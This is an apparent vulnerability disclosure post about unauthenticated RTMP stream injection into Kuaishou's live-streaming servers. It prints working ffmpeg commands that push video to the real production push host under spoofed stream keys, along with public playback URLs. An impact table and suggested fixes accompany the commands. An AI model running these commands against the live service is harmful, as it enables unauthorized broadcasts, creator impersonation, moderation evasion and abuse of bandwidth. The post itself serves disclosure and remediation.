This flaw allows anyone on the internet to:
- Start livestreams without authorization
- Spoof any stream ID
- Broadcast prohibited content bypassing platform enforcement
- Share a public link that viewers can access directly — no app, no login, no security token
Technical Details
RTMP Push (Stream Injection)
Endpoint:
| rtmp://ali.push.yximgs.com/live/[STREAM_KEY] |
| rtmp://ali.push.yximgs.com/live/lol_test |
| ffmpeg -re -i sample.mp4 -c copy -f flv rtmp://ali.push.yximgs.com/live/lol_test |
Playback (FLV Leak)
Public Playback Endpoint:
| https://ali.hlspull.yximgs.com/live/[STREAM_KEY].flv |
| https://ali.hlspull.yximgs.com/live/
lol_test.flv |
Impact Analysis
| Attack Vector | Potential Damage |
| Stream ID Spoofing | Impersonate trusted creators or channels |
| Illegal Content Injection | Broadcast NSFW, hate speech, or copyrighted material |
| CDN Abuse & Bandwidth Cost | Consume streaming/CDN resources without limits |
| Trust Violation | Bypass platform’s content moderation & community guidelines |
| DDoS/Spam | Create thousands of fake live streams to overload infrastructure |
Full Proof-of-Concept (PoC)
1. Push stream via FFmpeg:
| ffmpeg -re -i "http://sample.vodobox.net/skate_phantom_flex_4k/skate_phantom_flex_4k.m3u8" -c copy -f flv rtmp://ali.push.yximgs.com/live/i_am_fake |


2. Watch stream instantly:
Open in any Player that supports .flv streams such as VLC, MxPlayer:
| https://ali.hlspull.yximgs.com/live/i_am_fake.flv |



Suggested Fixes
| Fix Category | Recommendation |
| RTMP Push Auth | Require signed push URLs with time-limited tokens tied to verified user sessions |
| Stream Key Binding | Validate stream keys against authenticated session/user ID |
| Playback Protection | Use tokenized access to .flv or .m3u8 endpoints |
| Logging & Rate Limits | Monitor and throttle suspicious RTMP push attempts |
| Content Verification | Tie pushed content to user profiles and enable moderation |
Conclusion
This vulnerability in Kuaishou’s streaming infrastructure exposes a critical security flaw that allows anyone to push live streams and make them publicly accessible without authentication. The lack of verification on both RTMP ingestion and playback endpoints presents serious risks — including impersonation, content abuse, and CDN resource exploitation. Immediate action is required to enforce stream key validation, secure playback URLs, and implement robust authentication mechanisms. Failing to do so could lead to widespread abuse, legal implications, and reputational damage for the platform.
Disclaimer:
The information shared in this post is for educational and research purposes only. The discovery of this vulnerability was conducted in a controlled and ethical manner, with no intent to exploit or harm the Kuaishou platform or its users. The author strongly encourages responsible disclosure of vulnerabilities and recommends that Kuaishou’s security team be notified immediately to address the issue. The author does not endorse or support any malicious activity, and any actions taken based on this information are the sole responsibility of the reader.
